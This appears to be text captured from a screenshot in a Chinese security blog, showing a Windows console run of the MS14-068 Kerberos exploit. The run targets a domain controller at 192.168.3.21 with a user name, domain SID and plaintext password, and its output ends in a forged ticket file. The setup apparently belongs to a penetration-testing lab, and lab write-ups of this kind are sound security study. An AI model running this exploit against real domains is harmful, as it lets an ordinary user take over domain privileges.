 C:\Users\mary.GOD\Desktop>MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.21
-p admin!@#45
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
C:\Users\mary.GOD\Desktop>_
白帽子搞安全